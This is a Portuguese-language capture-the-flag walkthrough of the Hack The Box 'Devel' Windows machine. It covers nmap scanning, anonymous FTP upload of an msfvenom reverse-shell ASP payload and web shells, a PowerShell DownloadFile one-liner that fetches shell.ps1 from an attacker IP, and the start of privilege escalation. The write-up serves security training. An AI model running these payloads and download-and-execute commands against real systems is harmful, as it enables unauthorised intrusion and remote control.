Enumeration
Iniciamos nossa enumeracao usando o nmap
root@kali:~/HTB-Windows/devel# nmap -Pn -p- -T4 -oN nmap/allports 10.10.10.5
Starting Nmap 7.80 ( https://nmap.org ) at 2020-06-22 10:07 EDT
Nmap scan report for 10.10.10.5
Host is up (0.19s latency).
Not shown: 65533 filtered ports
PORT STATE SERVICE
21/tcp open ftp
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 232.58 seconds
Encontrado duas porta TCP open. Precisamos ter mais informacoes sobre esses servicos encontrados, por exemplo: versao
root@kali:~/HTB-Windows/devel# nmap -sV -p21,80 -oN nmap/services_version 10.10.10.5
Starting Nmap 7.80 ( https://nmap.org ) at 2020-06-22 10:19 EDT
Nmap scan report for 10.10.10.5
Host is up (0.19s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
80/tcp open http Microsoft IIS httpd 7.5
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.99 seconds
Eu particulamente ja tinha idea desde antes que trata-se de uma maquina WINDOWS. Antes de iniciar a maquina eu tinha dado um ping, e tive um TTL de 127, com isso eu sei que eh uma maquina windows.
reference https://subinsb.com/default-device-ttl-values/ and https://superuser.com/questions/620304/how-to-identify-which-os-is-running-at-remote-host
TTL=64 = *nix - the hop count so if your getting 61 then there are 3 hops and its a *nix device. Most likely Linux.
TTL=128 = Windows - again if the TTL is 127 then the hop is 1 and its a Windows box.
TTL=254 = Solaris/AIX - again if the TTL is 250 then the hop count is 4 and its a Solaris box.
Mas voce tambem pode usar o proprio NMAP com a opcao OS DETECTION: -O: Enable OS detection e assim obter informacoes sobre qual sistema operacional voce esta trabalhando, isso eh muito importante.
continuando…
Mas uma vez voltamos ao nosso nmap, dessa vez usando os scripts nse
root@kali:~/HTB-Windows/devel# nmap -p21,80 --script vuln -oN nmap/vulns 10.10.10.5
Starting Nmap 7.80 ( https://nmap.org ) at 2020-06-22 10:33 EDT
Stats: 0:10:12 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 99.51% done; ETC: 10:43 (0:00:03 remaining)
Nmap scan report for 10.10.10.5
Host is up (0.19s latency).
PORT STATE SERVICE
21/tcp open ftp
|_clamav-exec: ERROR: Script execution failed (use -d to debug)
|_sslv2-drown:
80/tcp open http
|_clamav-exec: ERROR: Script execution failed (use -d to debug)
|_http-csrf: Couldn't find any CSRF vulnerabilities.
|_http-dombased-xss: Couldn't find any DOM based XSS.
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
| http-vuln-cve2015-1635:
| VULNERABLE:
| Remote Code Execution in HTTP.sys (MS15-034)
| State: VULNERABLE
| IDs: CVE:CVE-2015-1635
| A remote code execution vulnerability exists in the HTTP protocol stack (HTTP.sys) that is
| caused when HTTP.sys improperly parses specially crafted HTTP requests. An attacker who
| successfully exploited this vulnerability could execute arbitrary code in the context of the System account.
|
| Disclosure date: 2015-04-14
| References:
| https://technet.microsoft.com/en-us/library/security/ms15-034.aspx
|_ https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2015-1635
Encontramos algo vulneravel, precisamos pesquisar sobre essa vuln.
Depois de pesquisar e tentar explorar, ela nao foi muito promissora. Precisamos continuar enumerando …
msf5 auxiliary(scanner/http/ms15_034_http_sys_memory_dump) > set rhosts 10.10.10.5
rhosts => 10.10.10.5
msf5 auxiliary(scanner/http/ms15_034_http_sys_memory_dump) > set verbose true
verbose => true
msf5 auxiliary(scanner/http/ms15_034_http_sys_memory_dump) > run
/usr/share/metasploit-framework/modules/auxiliary/scanner/http/ms15_034_http_sys_memory_dump.rb:67: warning: URI.escape is obsolete
[*] 10.10.10.5:80 - Checking /iisstart.htm [416] - Vulnerable
[+] Target may be vulnerable...
[*] File length: 689 bytes
[+] Stand by...
[-] Memory dump start position not found, dumping all data instead
[+] Memory contents:
48 54 54 50 2f 31 2e 31 20 32 30 36 20 50 61 72 |HTTP/1.1 206 Par|
74 69 61 6c 20 43 6f 6e 74 65 6e 74 0d 0a 43 6f |tial Content..Co|
6e 74 65 6e 74 2d 54 79 70 65 3a 20 74 65 78 74 |ntent-Type: text|
2f 68 74 6d 6c 0d 0a 4c 61 73 74 2d 4d 6f 64 69 |/html..Last-Modi|
66 69 65 64 3a 20 46 72 69 2c 20 31 37 20 4d 61 |fied: Fri, 17 Ma|
De volta ao nmap e usando novamente os scripts default, encontrei coisas interessantes. (Enumeracao eh a chave)
root@kali:~/HTB-Windows/devel# nmap -sC -p21,80 -oN nmap/scripts 10.10.10.5
Starting Nmap 7.80 ( https://nmap.org ) at 2020-06-22 10:56 EDT
Nmap scan report for 10.10.10.5
Host is up (0.19s latency).
PORT STATE SERVICE
21/tcp open ftp
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| 03-18-17 02:06AM <DIR> aspnet_client
| 06-26-20 12:06AM 1442 cmdasp.aspx
| 06-25-20 11:58PM 2866 ex.aspx
| 06-25-20 08:15PM 5 hej.txt
| 03-17-17 05:37PM 689 iisstart.htm
| 06-25-20 11:35PM 62803 troll.jpg
|_03-17-17 05:37PM 184946 welcome.png
| ftp-syst:
|_ SYST: Windows_NT
80/tcp open http
| http-methods:
|_ Potentially risky methods: TRACE
|_http-title: IIS7
Nmap done: 1 IP address (1 host up) scanned in 6.40 seconds
Observe que ele fez login anonymous no FTP, precisamos logar e tentar escrever arquivos e ver se reflete no servidor IIS. Se isso acontecer podemos tentar fazer o upload de nossa shell e executar ela quando acessar atraves do IIS e assim obter uma reverse shell ou ate mesmo uma web shell.
Pronto, acabei de accessar via ftp com login anonymous
root@kali:~/HTB-Windows/devel/ftp# ftp 10.10.10.5
Connected to 10.10.10.5.
220 Microsoft FTP Service
Name (10.10.10.5:root): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> dir
200 PORT command successful.
125 Data connection already open; Transfer starting.
03-18-17 02:06AM <DIR> aspnet_client
06-26-20 12:06AM 1442 cmdasp.aspx
06-25-20 11:58PM 2866 ex.aspx
06-25-20 08:15PM 5 hej.txt
03-17-17 05:37PM 689 iisstart.htm
06-26-20 02:01AM 38469 shell.asp
06-25-20 11:35PM 62803 troll.jpg
03-17-17 05:37PM 184946 welcome.png
226 Transfer complete.
ftp>
Exploitation
Realmente tudo indica que estamos no caminho certo, observe que alguem fez o upload de shell la tambem. Entao, vamos fazer o da nossa.
Se nao souber criar o seu payload veja essa referencia do msfvenom
reference https://redteamtutorials.com/2018/10/24/msfvenom-cheatsheet/
Eu nao vou usar o payload do meterpreter, entao eu mudei isso
root@kali:~/HTB-Windows/devel/ftp# msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.36 LPORT=53 -f asp > an4kein.asp
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of asp file: 38253 bytes
Ok, ja configurei o nc na porta 53 ela ja esta em modo listen
root@kali:~/HTB-Windows/devel/ftp# rlwrap nc -nlvp 53
listening on [any] 53 ...
Agora, vamos enviar nossa shell em .asp via FTP.
root@kali:~/HTB-Windows/devel/ftp# ftp 10.10.10.5
Connected to 10.10.10.5.
220 Microsoft FTP Service
Name (10.10.10.5:root): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> dir
200 PORT command successful.
125 Data connection already open; Transfer starting.
03-18-17 02:06AM <DIR> aspnet_client
06-26-20 12:06AM 1442 cmdasp.aspx
06-25-20 11:58PM 2866 ex.aspx
06-25-20 08:15PM 5 hej.txt
03-17-17 05:37PM 689 iisstart.htm
06-26-20 02:01AM 38469 shell.asp
06-25-20 11:35PM 62803 troll.jpg
03-17-17 05:37PM 184946 welcome.png
226 Transfer complete.
ftp> put an4kein.asp
local: an4kein.asp remote: an4kein.asp
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
38323 bytes sent in 0.00 secs (9.4219 MB/s)
ftp>
Entao, vou tentar acessar o an4kein.asp atraves do IIS que esta na port 80.

Como voces podem observar eu nao tive exito, eu vou tentar um arquivo .txt para ver se vai funcionar, se funcionar eu vou tentar uma WEB SHELL.

Sim, conseguimos ler o .txt. Vou tentar usando web shell.
Uma busca rapida no kali encontramos varias….

Depois de copiar para nosso dir de trabalho e enviar via ftp

Acessamos via IIS nossa webshell

Se voce foi atento e observou os detalhes, vai ver que eu enviar no formato ASPX
No entanto, eu enviei novamente em ASP

Listamos rapidamente o dir

Precisamos obter uma reverse shell, entao eu vou tranferir o nc.exe para nossa maquina alvo e assim tentar obter uma reverse shell.
Depois de diversas tentativas, ainda nao consegui obter uma reverse shell. No entanto, encontrei uma webshell com suporte a powershell e isso me parece muito promissor.
donwload https://raw.githubusercontent.com/xl7dev/WebShell/master/Aspx/Antak%20Webshell.aspx
File Transfer
Logo apos o download e upload da webshell, vou utilizar o repo do nishang e um dos seus scripts .ps1 de reverse shell. Espero pegar minha rev dessa vez.
Nishang: https://github.com/samratashok/nishang
Conforme falei anteriormente vou utilizar o Invoke-PowerShellTcp.ps1 EDIT o mesmo e siga de acordo com as intrucoes nos exemplos.

Depois de copiar a linha acima, voce deve colar no final do arquivo com seu ip e porta de preferencia setados

OK, depois de configurado nossa shell.ps1 precisamos subir um webserver e assim fazer o download e executar nosso arquivo.
reference https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Windows%20-%20Download%20and%20Execute.md
Habilite seu pequenos WEBSERVER usando o modolo do python

Nao tinha conseguido transferir o arquivo de acordo com informacoes do (PayloadAllTT) entao usando outro blog consegui.
reference https://www.abatchy.com/2017/03/powershell-download-file-one-liners
(New-Object System.Net.WebClient).DownloadFile("http://10.10.14.36/shell.ps1", "C:\Windows\Temp\shell.ps1")


Reverse Shell
Enfim nossa reverse shell
C:\Windows\Temp\shell.ps1
Privilege Escalation
Bom, agora comecamos a parte boa kkk. Windows Privilege Escalation.
Precisamos transferir algumas tools para ajudar no nosso trabalho para elevar nossos privilegios.
(New-Object System.Net.WebClient).DownloadFile("http://10.10.14.36/winPEASany.exe", "C:\Windows\Temp\winPEASany.exe")

Tentei usar o winPEAS inicialmente, no entanto essa nao eh a estrategia correta a ser feita. Vamos seguir a correta, pois assim a probabilidade de obter resultados eh muito maior.
Vamos pegar as informacoes do systeminfo e usar o wesng e procurar por exploits de KERNEL.
reference https://github.com/bitsadmin/wesng
